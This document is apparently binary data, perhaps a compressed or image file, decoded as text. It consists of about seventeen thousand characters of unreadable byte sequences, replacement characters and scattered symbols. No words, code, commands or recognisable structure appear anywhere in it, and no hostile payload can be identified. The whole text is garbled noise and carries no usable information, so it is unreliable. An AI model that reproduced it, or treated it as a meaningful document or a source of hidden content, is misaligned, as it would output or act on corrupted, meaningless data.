.frh.�%��ݖA&�����E�EZ[EI������h�n���@��"G��e�<	�B�n��p�bC>�5�C$�к
1�(h��,o<���'�$�'���L��&�͘�5�����s�gW��
^�u<a�Bna��C��c?��"�q��q$.#���6,�F&%ȭB�&&�%f)���1 ?l��tf�iNNE�*�E����ꖹ�)l��Eph`�*�H��	�AW�p�"%S�7��o:볊���/I��0oGhH+c@`�1<�0�F3R���j<���m(�
i-��Qɜs�1�!)��2Sh3��9�1P5#��Pg�Q�1����?�aSc��o'�P{B&0Ú�dR����↕n�ag�oU�[��<?���$�]�5|�oޙL���+j@��$P��0�VCPf�\��B�D�0EJ҆��bJ-�'x�v�Fh$�0M�Z�¹��j����F�t����≩� ���A@�= f�b3O�q��UOsW��6PK3%�P5O���$B�a�n_�0\B��9S��n��:�W{hX&��&�("�m�@�qn??�y���
|����7� � Ց 5�0TC5�C2�����O�/!%<���� �)�\����R�v��4��m��h��9}�Z��^�	>�˟�/)��3�/'����4�8p���˯��/n_h��s��0���s�����q�-�V��/�bv��vk�g�q���2X�>o�5�����l�A���������@
��^�B2�Z5$@P@(@"�ʎC��XcOo�$,@-�0S��m��g3�����ue�F���蘚k�����A.Xh��/�n�:y��������_uO�x�b�F�t��% �4���u?��b�fr7ł��_�e�s��d�/��!�G'>+���6x�t�Y�V�4��.�-�B9�(d��A�.$�1��-�$�B1P�-�ɝ���6�hkv����l�Y������ŢD�Ȃ23B"�	�:Vw���8VgB�{��:9��ʗ�5��ve��z���/����/qu�B,�f7�:�{���o	��E|��nn`��G����II�QU.��d%)%	h�@@���~��5R���A�O�@�G
�ԅPB)��+,ʣ�}܌�w���JUn���w���阹I`e��S�L�8�)��"��<o��wq�K����5�3,��/�.u�R�Η��0�飾Ukqd�#��oѫ_n��<K�N�P�Cxd �o.�@�ᮑ��0��C�V�D�|���P�6��D@��y���TU1�r��*�B&(@,0�$�G_Q�}��x���m�� D�	@ (���+E;p ���*i�r@��i&H��hQ$���9���T&��"1RY�R$��JɌt'N�7w���'HJ A6*��Q�K�|�lz)&P�2��J)�F��&Z���Q"��N�5{-ZD��ukn\�q[R��T�_&*���CM� ��DɢF̈́�j�a�FT�;w��R\��y��,�}��nc�̄hZ Y��P%z�V�z5 I%KX�� hɒ$Ѣ:�y�$�6���	��Nx��ĂϧM{�q��	����rQ,W�BV�y���6s��Y��O�)WZ�j��`*�)�ʼ�V�
+��B��J��
�e-D0�k���K��1�~�~�b��1�ḵ#�PC��D�1��C9�������a��n��r�c�XP`�@��!��͡$D9��rkn!�j�:4/B�!�����b\��J���(��ZW�[0�Xl٩'�"�*_��%�R����Ċ)���K$J$E=�����
'T5�
�%��?���8�}*� Q�(���d�#�?���B4�yd,�#��A�)�n�#�%Ei�̊�eI^Y��|n���g"㐛(�hBH7����\~zhWfpB�z���<�敬�*e�Wj*�W}t��e���:��ӕ0�tO�#0S)�/ԣ�c0+Q뫰tNU³&\�ձdm�C[��sT�`+�k,~B��El6��'����$*���"SÂ#��b�,�T@D�"S��H"�a'�&�����q�tw����n@��X��$�X'\!���HCz�郢	� ŖH�R�Wb��bP����]'H�C4TJ/����!�S��kD�RK�X+�n�
������+�O�
hW�r��
Q�q~�
�+�"����
�56�V����	���5؀1F��G�m��6NK �+\���h��PϞ�B:�{Hr7���)l�IH%����D�(�� H�:G�	L@��E,T�K�����@�(E��&@�Lhb2�X�(��Y)(��H��e���X��:?})]��ƨ3�%g��Ϥ���VE�P+�Ud�i��(�!��5��9��
n�2b����( Z��	A�p-��E��(V��Zh�Z(Hna��IpK ��!�V"g\�QHk���J�RL�dM��>��F �K��pE�^C�4�P�r��@��� �w;	���桤+��%^FE* fY�rf3��%�h���ƈ��a�+���`54}/.�� .~Ꮎ���S����6����D��k���Z��Q5�0j`� �!pE`p\q	��Ũ�D*�
h�b ��`A�F��D��(�BX���p�$��v�Q��Ѐ\8[����W2�
zLc�x�@��Q
���<��Jr"2��g*��ɾ�	3&&4�"�2��%����XR���u���T�y�3�%Cz���qUX�i�G��Ѫif��D N�6D!r�P+��%A!h�iPS ����L�җ����5�!���q%�\)
���:��t�&-�kr��@8�a���X!�x�D@b� �{t�W�7��04,A��=�sJ2a��1Ȍ���^���*^¯z�;�!�!/�����<�m{D�l\�w
��uG+�ѫ#4tjSL0��k0��,��Mr�Y�mi>0�$W��Đ}K _�b��D1& �$�"���+�AT��k\��MdT� �r �m0����b�4 �V���*^��{5f�L��3YPU0�_�4oy�2�9_��LXBea��_[����it��,<�|�
V���!�'�S�q�8�&����RƄ���о�!�Hmb4(�ͤ��$n[�\�b	�Hf5$��X#а	� �%L�8rk�P��Y���Y��r����+��&3U�1�������������n��A a#b�o�k����$�b�=��B���*[���p�BZU6�W�g���K[">)#�H!!�M����P[��5��WhB���kA!2Qc۷� ����6��4.QlK�V1!�-^��ʭ�R��tx#T�)�\�\S[#�~=��i�A1�q�R��$��o�z���x;�(����?"1]�g��fa4ˉ�HXbUw#��y��J�[�p����
q\C�6�)0��"�(�v�#��W��e�bծ���ɂ�`3\X �j�{1%��.=v�-�lhh�!��Ds��&��T�i���:�"�OA���[�`�Hw��	�� �0?��mo�����쪂����?k�WNR�}6�#2�(��"Cbe�ư�Ҫ��,��4Vb%��vc�F+�!�j`n���	0dD�����\� ����R 6���,�������A�� G��n�O�n���ĕ��>��G�2�n�4`��bV��p�o���jb�8�<"���
������'�\��
� �0��g���� ��B��(�������FA��i��Z �O�Jb+� ~��`�� u�L�R �,sbA���^Q�`'��!��!b������o��� �8,�:��#l��McHa�����c�?�����+T��A����h�"o�Ze{��&�0�Qh��®$�z�b���p�A�`,�FA�aD�A��A�G1#}D�����m��N�L`�@R� ��H``q}Au0�� �J�b۲��kG6�	��� 2B��"�C"&�'W��bA���%���"��T���H-�P��0p��r�P*)o$ /����1�za5l���̡�*`k, �8R R� � ��!�N�/��:�'1��.ކ����,���]���'!��\t���L�`�F!��8�M��b� ��"l�!l.�*,e&@�Z≚�Q�T�,�R��+�1$V��Q�|�,�(8AU����'10��R�Z���6�.{�W�a����D|E��`�����R@��@4`"��`� b"�ޏ ����3�� :ө�44�Cnv�r��`���`���4�&���h"� 4%ތf��by�p��r�r��h��� ۂV��8�2u��TF��.E�S��ҍH!7j ̡f�|�BL�	��
L�>7`���憜 JA��$k�����"�E4]RB_���"���Ls"\麘�!$��@%��«
�c��H���\��bf�T�P�(���I�,-�0u4C!G�Rm�*�Bz>�g,.�ڰA�2F�3U ��TbT�1  �a��jK�B�	�4�� Ρ�zp�NRM/&'��.�t�a�D!5���\�ntq	�4	�oˮ�\w� ���#�P��$�t�t)pE��y$�dԝ(���F��SCuVQTPGI�oB�J��7W�AЋy�s�$�c�l�5ER ���΁Y�:�:���ԣ���u�ClgQ�m�k4@�N��qd2p��A�ML�OOSPS�}Ina���2�*���7�)>B�q�TE�8���P+ׂhp�-,P9}n�О�)z��H���R0�f86p�($$H�l�0 , L�Fra�2�0`l*\j)���ag�'��&�t�`���\\��:03rH�9&@�%�lL�##bo��4g�\a�t༑f*U`�Ћ�g�*�ј�T�Vb��C�V��S�3->A3u��E5vE	�:�|%�0a��	�N�b "�,��!��=!T xt�#���na Ds�X�A�j���5�V7�"�jL� ��"n���@a\^a��\Ub���vF'�v��Vao�n�7C�fV��n�6o��v�Uw}�؈iF$f����������)�H �AE�XQ<v.b�a�U�F�N�Nq��L��X7N��2u;4�&�Hal!�HA�d�6e��(2�`��U�w���*�1��V�zّg�T��,>�S�V�L囌�x�+h��FbV��cac��=n����>� �O��e4���4���9��8�����]�����ت\!@R"�y��fj���cx��y �T;�zo�z��!6T9�v�&а�����wn}�(PY����y��%"ŕ}v�`ڔ V ;f�Ae��)ԹLh��E���pb� t����	H��!B���6�r� �A ��N��9ձ���o��9{��)Y{�Y�h
����x>�=���P9�Y�!T��<�Y�y�%zb�['\9>Ȯ�5�� ��	�\ T��Lq:L��p�¡j	Ud�
�bdA�K��N!�� �7+
��y���2����&6������aq8b#��*#.�(��w}����h��c�УvΣwts�A����-�&�Z">����;~Cn�4ci˄�%;��8ǁ"Z�*���� V�R(>�>���:�%$²����5��w԰EuC ��;{��{��E�*	�����o�Q�#��X���dpB��������ڧ����ۏ 4`n�	�i��178	"D�!�c�\�p���V`�nAna$!:G<���� ����|��8iX������7�a���6�T]�G���Z�5V�O{�}���Yywس�&�y��ڳM�c~��a"fw�!�M>S	b���8�� �c���_��f`o�
���S<��O�T���,��{��<ǧ�zE�z#��w�o<��ه�7�7����*p��m�r�ɉ\�W���7����>&ݪ�a�gw#�x��$�j8p� b��ptc�R(�$A�+����<�����:,�=�/���mW���Y�k|n��v�i�n�ܤU���XQ���W9R��>zz>��B�{B�@�O��ס����4xO\ʬ����9
"7�� �%�S(]4��"4�6���,ʢΥ{�S�M�,Z��g\n�	��g\�a�ڵwb�{"m�g7�'���s"�˽>"�&d����v8e�۽ZO��H�t�	�Cq�˖#��˿��D�¡_$�@���"��@Η����Ǣ,�S�|��-�䗳{i��c��ۥ�]��v+���
F5V%��d�ũ�X���<(��$�ty޲ߏ� �F��かOgGڤʹk^8�p
g�^#R������ו[·���:ϵ��1�����㶰9��=��e<9Cކo-R�w� Q�U���ڲý��}�u~����x��OZI"������o����p���K��ķ'�;�Df�ח;��,L_,x_�[?�W��u_b3�k�7��b"D�%"hp���
&z1b�F�U��h�ƍ3m��h�G��J�,��ʕ%�t��R$a,�kڌ�˒�b�L8���$�:
��$��-�V�TbJ�TNԁ�D���B� H�Tvڴ34�05���S�N�=���C��M�AC�.|P0Ç�6N(�0B�+4�3�͖
L8x�b�Q4)cE��E~d�c���#1���6q�,)���i��xe�@����M������*dU�ֲb�m=���X�D%�x���
�l9���S�S���}�W/߾~N,b���`de�u�Ye�$Y��y��c}��E��f�"��Q����l��t�+�fS�'�D�
[��J&�$�OH)��YI� �,T�)��`E `W�-�����-�G�]���CFF�Z���XAr�`�^Fg���Y�Zx!jy�!$ v"���vb�����m&>ڛ0�@MxLs�0Nh��J=���uU�Zh5V�Wy�OQ���Z(p�+������J�w��}x��Ai��&�Uf���&ڄ�Ź��r��di�����i�F~8h��Dh�+�hҢ$FRbJ��HҊ%�����-��"�W%S�D��XՉU�R�(w �ő�dQ�H��Z�2%��i J/��e���"��A�t����\Ph1�Y�Y�Н�^&���a��˒�P����.�Q�N��QH��Dۻ-!zۢ�n[׋�6/I��$LpN�d�+"M�x_=�iTKDGէKIu�w�z'p�d�
����������
(�,�W�~��CĮ|�)g�lmg8�;�	�f��������XZ��-�a��:�H0Y]�KW��.��v׳��R)��F�8is_�Ep�U�%d8�&�DqMiŔ��E�U4�I7VǶNcK-��>������:'��ϣĉ���Y�}����N�B��,���uKS�"Śю5a��Ft��&%���<���nkc3I٠���Ԉ��  r��%�sK%�"�d|X�(�R�'	Z\�j��4Ģ�8�,���E.�HDd�x&��gvbV�.�<aNA�� O��dm.�������C��H[��i�w$)�\5��h�*�D$�1�DE�XD)J�'=OHѓN�S� e�:Y9�S�R��EYI�R��nL�K/�W�������dH-���c��p� ���Z�,���97��s|꓆��tȎ�c��H߉����I����k$I���J��X�'AR��bO2�u �-��IQJU�>��,LR��'����r�<QO��WwA�l����2��� =��-
3��0����4ff�YL �F�)#����	Ү$��)�5�E]B_}��J�JdbI�����CbqnP�J�����ϓ��gA�RKBic�D�5�b���B��(ߊ�2)�N5i�R�R��	s�B��F�E���
Y�C�����ki9���k��<�Ok��%� ��V����3�dy�Q���|�P��U�ќ��/b� A>�I���$��E�	��"��ѿ�ԯĜ��F����&C��� ֍a����H�i9�di��v�%��@QE��n��(�$�J*Jb��F�
%������`�^S�'*Q1�����|��k�¢�p�pa��d�x���Z�lv����G5���*�h}:M�0b��}756u,M��Fǫa�F�Y.�AC}�J1X�	[Y�`��L��X�s`pkX%����IY�mc�N�d��D���\��/�]������x�t6&I��{غ���	�R��t���x��]Hش"��bc��Ew��3WzYc�	D�e5��;#Q_U�7�Ha�ܰL� aE,�OS�❈� {KH���#I8h�h.�Lܕ��!��Q��幘��sUZb�V׀-��v}hk��s�4�_���X�����Í��A�#�jE�L�2����%x�aB�F����&b?O����
��a�A�**C(�s����[<�}�벋ml3�Y��RS���r�(���U���L���u�n�E��'�s�"�`7P0�����}���S�������H*�X�$S�J�ֺր�CRD�J( �$k�]ыk­sE��=g�#�s�s���E�9{������L�53��M,�#Bc�{�?+c�j��3-�H���Gf�4���+jKo'�*KAJ>�N��Be���W�3���s�V��tږ�2�/lM���*l�3��uǌ�3n�3�x�G)Ǔ�w8֥���	�r�c�+�H�7�R�B��+.�L<rܦE�T�������x
���:��$��u��_�"	��	�&K�>� �q�fs�g�'��Pwt�qrVF�&R�\!�l��W.�}#H�%h��d� 	��
� (F�	�q
AZ NkcJPVkأi�r0��Bu��u�4�K��pk�א�uaom'�r7�W(r�m�|(�/�,�r�g��'
��Ђ��N��F��T7�d�'��Fz��_��Ze�_�Dp�g{D�Kf7�4WRHq�Hw\&V|h|�h���|d$@�-�mʧ�|扚�Qj�2������U}q��@`�
�@t����Za��'_�;؃OQu��Z��Ue�eD4U[�O}��t$�8�qTd���8|�ǉŧ���"6Fͦlʷ�ye'b�b�芇�9��&�A'x�� 
C�!�2!���kBrI��O�U��$?�B{V{ءQwш�؀le���`��∉���-Y�-yw*�R5�b �aX8g���!��(��&bD�<y2���(��N)cx�	`��Xo�ÃXujx�#9�CG�U��O�u��V�U��J��+S��`���s��Hw�`��x|g@^d4�CW�Ru	�̵�z�,�'&�)x1
Q�����2@�CX�S��w|q
��o� ���*EAJVGpO�P�OZ�tPa$�����uґ=p�$�Px\��
��׀l�׎+Yw���r	�iq�H}�:)���h���Q�@��]�Y,7�,3�E�Q`�t9(7��ymc�T�k� eN��NGu_�#9���$�uj\�O͡}�LTQk�V�|'Y�����s���@�ʒ/r]dE>����\�~� �]ѵQ^��R�D�:]ȝb������N)ca��_aUG�t[�=�ro��o pCL2s� �=\v��klu\T$loV�h���q�G���s���I�8��$�X2e��9x�g����\B��ɓpj4�� +�R�y�wu?z����P�ٙeQ1�fJN�F�Szu�Iy�z��O���d�Wv~�s5W�a�A�)�ɠ� �l�*��lu�R��ut������$���X]r���a��@��K}%]y:g�	3��d#��	DB�=P����Y!�8�0]�OgJO8\�Oy � �f|GEO�s%���p
�
�����r|�w ���X�Yq�pa��wz�Ϲ��14��W�� ��l����,��	��H6�虞KR$��#H���>wC*��CM�`W�=xe�w � 
�1Kʩ�ʩ�h|ƛ���ĉ�������
�'*c�Q�@ �@ �@	��X~Ut37��a�qp4;�K����y&��*Y�[-
P6�z�k���y?f��7L2�D�t��
�0�W	KtfluQ�H����Aq��� C�|J�[����q���cHR��p�`�`
�`�P
�gx/��X(���l͗bӉbD�,ˎ_����}WEt!�
�5
��$y�=�wP�$Ʋ�k�+@t ���sz}�>�����V8���˹Z��I��J+������P+������  ����� o1��Kg�˶~�q؅�s�q���(�H+��"� 
�  @�),�N��F���0�;z0�ik��daIi�e[�Q�$�2Ǯ�{�S:L�𾧰� Q�j�+��8鰗�[ܿ+@P�al�������ra�K��ibbK�+�R�a~G���l |��0�젙1q�S���v����= [B��bA{����*=R1{˷�@o��O�Ap����[a����蛕�q�p��D��8��:��� �P��0ư`���lƿ�J�!�b�.I�
��e��� v��
[�LL�F��z���ͭz
���{�w+�kLQ$��C;Zp+�Z_����Pv{BJ$����zf�WQڮ�w��V��a�[��\�q\���]�`L̛�װaL�&0��1X,������z��Jb(�f�y��L�}�r)L�r��� �`�t;����J�=�cJ^6{��*=�ϑ_ϫtN�0ʑ0}�{�(\w�>�ܠL��+��_��s��p�+��|
�0qm=�����&���̹��j�г�y7r�u�)�^m���0=�R�a�@d`��z������E������=?��	S*�7��=?1O�U�AD��σ�ĥ<���ˌ���~ֿ���|���
"C�����Mq�p�W��ї�~p¡!\�9)rh���D���<�~\؅ӭ�QL�1�a��
W�
)�t�ӂ��,��-$�P��$�{��I�d�e0�E�QAz8�r�z�Pe��ʩ�ݾ"]�������̼���	�P�����]`�m�%>q�P�h� &2س�kZ�˜q��2u�\���<��|�2m�Q�ؤ0#��F�ӝ	J�=z�=\�$X��*��J�o��O��#�T^�NБ�̳TH\I� �\��칱��=��x��������ћ{
� $>q~��~~�`� ?U����x,X*��y
�h9�=����riئJ�V�����)ߛ\Z\��IޱuB�O�Z�k�݃��I� �˨OZ�3�ffh�U�'I������s��ҽ��At��g��M��z
�@�ȍ�� �~�(��p	�~�
��΢��쏮ʵ�v!� �J{�0���*�p�(�:=�I.��k�V���d�� �S���o_�)��#B�1ӑe�r �Sv!9�h�8Y�F;w{����{
��� ������ a$�
�D����n�� ����>��k��wLw�V"�Jנ��^��Ső�� �T�`�����ͫ
hq�AJc�S��6pe/�0�N$UNp��BV����C�CDB����7��-|�0��������m�����
�0%u��Ű 
��=0=�-P+��D����Qh�p3<c��/�,y�L�Sl� V� ���'و� a���VZ|��:�����<�+,��!�D��*�/�
�={������u�dOʁ��O�b
��kGl��l���<���կl�Hy AM�b�\�@x��BW4DX�E�X��)�좲f�r�B�(�!D�L:d2�J�*O�|��L�0m�L)���C=M*��a�.�����*U �2���V�*���@4q@lX���E� �l��wˇ"6�-��eI�I��˷�J��*�P@ =֢��P�>�H�fD���Lҳg��\�<�j�j�<�T�2u��0=����֫d�
.\��!p�we+�S�]&Ȗ-D�]?��v�ٵ�LIsfx��_o�9;6J�A��e��⨊�O��g*�X�j]�)��: ��40���	�hRPA��>�"B����
�p/�;K��D�1@!����O.�H��N1DFkı&��+O��fӎ<�@q啁
*&��~3!��#9W��e#e`�`��J*�6�Pj%H���6�4o��hc�'�x�a�S���O��J��T�J@<Щ	g����Al�o�$T/�: �� $�%*)Q�$*Y�*A�$"��	Pj�139��1��τ�	�C`���^��$[�4�7$�;�7(��VH�#`�Y��X�K4��<p��1M���)�_�ݩ�����N���O*��7�J�K��5-���`BM� HU��*ŋ1�R5�U[l����T�^j�̢�MFsp��'�y�G�s�țLB��W���7$�l�Y���yP@y��V6X��m����/�#S��ݑ؞`f�<��<�5�޹3P@�%۫��W���A	-�F	�� ?2x���<dk�;2�K/���d-M�d�X͉q�k$mW�L+�`�U�ז�lɓdn��Ȝ2��h�nu�nKc�^Q�nI�	�o�5��2e2�5��u����	C�PP�m[UR��9�r;,��R�-��2� �N�|
�����4,/�6=�c@�
�p-by�2�e����I����2�t��l:(�q����7�A]b����u	��V��;��o"��Q-]lj�x$�Kk+lE{��^ȉ�P)�c�X�D � �yb1���8���Q�| s1�*U��C:Ѧ6��M��"�'`�e�O��_�~�ώPc�e�d�F7GzE�|C�$I!�sB���&5�	9��SG�Q�jf*��d�� X�k͏�%�q����8<#��`"����5�#j�m����±�C|�@�"E!
� ZPP��p��� ����>��!C�"���)s(�\'�%30i��cnvS������$P,�8Ɓ�^�-�����1&m����=�2�
?9�Ԁ�����+Y���<�di���w��M nk�6�@� �A�TP�X`@p��p�LSc��Gա�����$��LM�	�O����<�-Q5
R:�H�7���&�լ.�fN�'#�������Y�u���d�'�W7��jae-d����r���Z�D��"�I���E���"�t[4S?��2���EBC�:��%}T���kM�1�)�5�d���H�BZ���&��7@��
l�3��S�Ԉ���TG��Ʉ�<!(�V���]��+C+��S,@n|�Jx�"�B���l!l������ S� �R�}@���l���Ta�=>v����FD��O0ם7���T� �'��R� 9c��FA	Fk�Hzgp���"�	+#_�D45d�7���p�պoem\q|�V^c���w��j/�	K% ������%�b� !�d �8�
�_1Z�}�E-���HZ�FE��b�4�Gs>qMx�V��&���q�;�Գ�.�ĭ{ų�3�&%��Rk�ûo
i�KUSuw<�;�j�q� �!��k���-�=��@a9K� �d?����;Q9.W,�APԥ}]�bd�(�Z��"ی�PE��f�nx,�Z�4Y��|���$ȝ�[g� ���J�!��Yi|Pzn�VkWu�{<���ޒ~h Y��)bu�oٖ�,,�_��a�V��s���lMLt �~*�}��./� �Пf
�29�dWMs*�i�5�Ź��%��;qk3j����-W2:W�""�1n���� ��<���1�G�VkjiK_z�u�:&�	��� �b
�5(��n!o��d�G��~p�H�L�L|sIAS�,���b|������'j�Q�2GP�l�zD�',��li���
p�ͷ,d�W�U'��7РQ�ڪT�)xA��
��V���&W&6�u������X�M��	��n��_Qm��C�n��'�IM�o< B\�
,+��wB-�A�l����������2�Wa�-n%X�IxvE.�%�j��|�&�*�ȍx�Kx	j�4I9ǻ��������[�_��S�^@�k� X��y
?A�������9A�"`h��k5';���Y[,���p����\�[�	�2��8��(��P<b�����8�6ڑ�[�d�"�Bb$�*��{��1�9F���DK�:���k����ӱ����P�q�Y��<�;h����s�\���� �c���A?�%��Y����������5�	�1Ìd��i#f�-�R=�k�z9�1�(� �\��e��/:h!1A�
��[��$T�a�1bYE�k0���I���ЕZ�@�"z �!�BA�$$,�y�%s�NX��r�
0 w�����J������"��`[(����Ќ�j��<��@5���b�G��e���?ݰ�\�	�0\,�Ãpf�{��B2�kc�ԓr2I�ؕ���뒴zc%
���l��;�R���t@���\��%Q�F�0���oG�	h�stJDG���(&M��x��z�
��OQ#)��"� K����1�3S�������<q3�&ic�@�^l' �>��"��mY�z*�ke����Փ�슳���t�C8��k�X�����.Tѩ���s�)�@%cJr|AVs2��V�JL�DM�{�T��P#lR��A������@(h{��K�*���1=S���
B�@l$ԹjH�#d����S�0Hk9�rI욨R��pƇ��|���1�"�FB�hP�G|Ħtͨ,)�ɀy�Jb�J���=���J�8�#���G43+�`*�Z:QB(�ێ\H�/D�;����h�9�؍����,�]� ��XtA� ��8�b�etɫ����a���1�H�CP�+��i�JP��d2�l̈́{�H�"Y�Ļ�P��A���S�S0���=�ㄫ
�������iЀ@T�T�G+�� D�� F��9�	���\���<�C���E3Lz4��#e7�jI�I:��S��Cp�q���+2mj<J�A�	��(P �F<G/%��|��:��1�4�D{d���kb��;0�s���S��������['��F��E���S*WHe+1L��?$����q����zH̊�+SMU�����1A���ϳ���:�228������U^e2U�͢���-���s��Ǖʵ�H�Z�)9e#�9?��2(���h�	S��b�hX�X� �t[�e�j�<H�q�rM�iHhS0CUW�2TKM��I��{�1�0I����L�\P�K��(X���T����O XeXY}$�����غAЌMP�\������3囗�A�ĺ��] �æHΓ ��{�؜����]�S�h�HȄHX�H@��-�K�U��0Zs�4��Y�b0���K� ��W ����u���+8����|[�u(�îL��R����ܨ��+����;���k;烾�<)�ِ}����"���b�����2N%��kC�U�@�� �R(�H(_H�R�O(a�F�R���ц���j�ȅW .���8����X�,��[N��8 R�!]ҵ�C��:}�C}Q�Yb��)����^�#_��X^]2e8�F��ք⍕D���-p��U�ܴP���8�S���͑;��d̉ו�H`�KP`ԕ`K���օ��j��p�i���	T��A��"I�ҍ�t�,���@�8�X�k�OV��^U��O)��g��!�<��3��߲�RPyM��e�m�Ab� ��$�d����!<��@0�P�	Q�s0O��b��H�JH`H�H�Z�	��K��XZ#��?��Wx[HW��EmTF*[��L���A�v�CW����:�Q�9����V�����PjD�Y"�������C���
D��RG�et��};�=\�����w����+3hU���Y�c={�p��t1�vchF(O���KX�E��k^ݞ�f9�`��@k�qf�t��rW���9#��^��J^H���	�q�F�z0���˴Ls%�:k!2�ȅ��C�+�!Rh##ʄ�h�Me��p�ۿ%�s��/e2s�e�A,�e��"��d#��&�*"-�(T�h�h�iK@]9.�E��R0�l�`9��m�J��XT�]Z:���S��]�=���e`��:��\(%u�@ 륰���̤T�SUڈS����k�x
����0�Qk�{�q�Qb#�U�J	DU�h pb��h���`e�����)y���GU8��q���͑R��bC_Y�S�������E]Ӆ�
N�
���h��]Dr�����mj�� o~)�E*v�+�*�;� 8�A�1"?R�
��U#�4��US>e%��	�V&_Q����3�)>�&�͒�r�� ��D*�>�*\��!L�(�e+�;�;��F-A@�����<��E���p�n��΄R �DX@t��.��>0���^�H�,O��↫�'�ܱ�ULL� +P�y!���<)u>o�]�O�#?�"�U,e�xr���\׬�q��N �-�"`p��>x���(��S���Ѳ�i�V�R�
�G]l�;��Et�΄E�LH�@_C �K�DwwD_�E� �vt۝���K[H��iq�d�����s��t�V�=��=Q��XxzI����@q
�Y%��C�(T8[�$F"1S��XĆJ/�rZN8/GSy��!�;ɸ42���e�s�i�Gc+N2��pa�p7�s�}`pOsn1��>�R  hpwKpw��p�سG����H��\y���2�φ+I��Vj#+��<ax�p�?�!����^A!�
�'���Y\�u�`eI�)&l^�(6G�^������{P��Ǖb�3gEi���Y�Rf:�AW`�o��v��F8�sO�O`��ww�����h�F��hZ}��dY�tP�8d���.9�+|s%e����>܊���X +X >��� ���qP���x��(��Ҵ(,1U_�nJGDP/�ҶS|(:Y��
��d�y{��3�y�8�l�2D!D���!�
:$��V	�XQ�EO�J���T&a�����1��H.].ZD��:h3���0O�J]Zj�b�Vh��&M\�Z@항^2�xHkƈ[Z��ֲϚ�*(�!e�r����t1�Z��B�k�j��4����� �'1R�C~,	�*ʒ*��<���T",�p4��6 @�`�Yp{u'ծ�����	[���3`�Ç�U|@�⅊�*R�(RDҫZ�N�B�����~;��ƴb�F<5RX)�.y�)�e�R/3�$`��I���{�	#;	c	D��HQ��T���IBgQ��F���y��Fg	�� ʜ���R�5�l�"��i HR�b�٠J��A�e4b�ُ�q��h��������A)0�Mi �ն���f�| �[�\r�����P���R�'	��2u��a�EdIDVVy�|�4R�}�-�������G��2�K�E��'��'�%�d 4����+$D�K,����)]�ՠZ8F~x��ث ^I��E���-���|@6�e���fD�v�(H2I�iOB	�j���%0�͖����^�A���ܙ�='� 8QK0s�c'"���'B�\�E�w^D���J�����"�^$��H&S�ŘF�ɦ��)N�
3��8a�+�ps͝�~��&lV����X��ʕ ��bma�Ѕ������dҪ����0g��3���f�$����f�j�6۔S6����l�Ifr�śBrl�9A,�`G�A
9�'VQ��6ڐ��������Ō��v?e�)��в)�(�w�/�4�%8Q�	-����\��V>䕇:k5���ie5�, TR	et!ִ��&�eQ;me�^m��]w���jK��g�[l���p[�`�ȝg~P�
C�O�h�"���c��xb�O��Db޵��X{1�4Pt���!,g�F$"�p�)���P,>&)�ɂ�������E0�a�V,�BʕF,�����C=��e,@��*���#ڈGӣ��&c5�	k[�"���5ؠ �2�ٺx6p��
[؂y`�4�9�iS�l�7쐨 x2H[x�[ժ���H,"��'$�L���fP�Y"07���gt!q\�b����F~��,W(s��z�W�D/�V�p��3���D��?��ִ6E��0�)��wųeQJ^4[ڀQԘ�}bd_x`�! �n򫟛T1P���E��cB�ِ�E�p�!z
xd��;I$��	"����"��>��)�L�Ѻb�"Ieypu��y���
9�_�� ^%t���҈�K���gѨzF�����Yъ��V��h.��� �iƔ:.ߌQ�@`߼����Mo� 8��	Ύd��9�S@�##a�@�(D�DS��O�3Ȉ�>��	bA�t�b� Ev�P�'+�+e�Т�8������@�vY��b�9ƖK<ie63�� 	4�[���Ťh 1�"l��= �C��i&N�M �o�<���T���D':��������KH[�ɧt�"�<�$|1Iə�a<A�)!)I�đ��'H1_����8��(���ugDe��P�C�j�;;D 0q��E#4v	ic�X�1�i�{�,�me6���&�Y�S�Ŝ�\c��Z	]8�)2��>1��}͉�s�a/�b�gp����<�Y�z1�
4�$�d� �9JJS��*��]�yJ?а�2bq^_E+y�oE�b�S�
C
�*7� U�x�� ����A�Y�D�J}�����ښ闞D�Җ|�k��vܸ�|�U��,�M��t�'��/e�I`ŵc�@IU6�w#g�9@�	%ְ�
�%���0�lP l4{�9�S�tF4-���β�S��xI8�*��1�Yy��l�R�D^bV�n��T��%���3�i�eڛ�&6��iOӆ�
�	�"�횔j������V׫8��= �(��Xdu�t�I�F�D��z���rz'�5�Q�S��0\�bX@\Oy����_��U� �1^�U0��"���f�ӜE�s�x��gx�5l�۩�1��<w��z�Nɗ�w�Q}gBt
�d���Ӡ���r:�`�*�o�'C ��(x���Pb@�X�2�	y��?��W}1%W��$qaX�<�3w]/�'�׵B� D8@��搹.r)]���޲���,0AӇik+��������;�6]��s�k�S��^|���3�&��m�&���rt� 'h�o�^�h��}�z=g"*��H��t�ǉ0�A�8�Ԓ:T�x�&�Eȫ~�q\u��3>�yn��T����a����_����e�(Ʋ!�dD�fX�0O��S��0�Fi8Ʉ��)]���4Cj���@��In%����L�-�[��wW�9_�SBh4@WݝN��������)ܝV�<���5�m����!D4�&��z��|5^ɁH �)|Y8��a��,,V�a� �I��I0��]��E�	������fEؓH��mO��Yk�O���޹��V���$�R�c��U�'Ƞ!�Վx���`" ���K�B&d��NZ�����)4C�_���[�5�q���Жe�Z,[%�����!�\x��4�dIMfT[�aR��K�\4��`d�L�F�}�ҝM'$� ��� ��HݼH�o����*�qE�ڕ:	Pe%� ������>�Zt��L��Gx"!¿d�W(yE�|G�l�)�]�"�B�B8h�a � cK]��aܒ��6NcK]VaD4��R`K���u�7r˷�^n"��T���p|�:���b� .�V8Y��� >����Fld�!R"�������I�-�%�D+��X�DL|��]EDPW�U^Y��W`�$,Ob�2"#��$>ո�`�`@`����-iX�6fj ��Y��2\��`���2�q��6=�;�H�B���>f�"��!R# �-�~��	�[��: ��~�W6�y}�]��:=T�(�ڕ�*C܋ ���1�$-Vc4F�QM�	�$�4�gdf�d��5I�TMa��}��!8�֓,�Q��a	9��q�I
�`]�����h�w���"�'~e��ߕBXYBrBÍu(ť�!�y�B�m��������R�tR'��!������daf�x���8�$��}>�$L� iD�`�a}��5�����r�1i�����)��i�N�C'�OS��	o�Ȳ�%�MA�
